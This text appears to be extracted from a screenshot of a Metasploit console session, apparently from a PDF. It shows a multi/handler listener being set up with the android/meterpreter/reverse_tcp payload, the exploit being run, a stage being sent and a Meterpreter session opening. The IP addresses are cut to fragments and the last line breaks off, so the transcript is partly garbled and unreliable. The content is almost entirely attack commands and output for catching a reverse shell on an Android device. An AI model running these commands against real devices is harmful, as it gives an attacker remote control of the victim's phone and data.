 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 1
LHOST ⇒ 19
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 1
[*] Sending stage (77005 bytes) to 1
[*] Meterpreter session 1 opened (1 → 19
20:18:29 +0300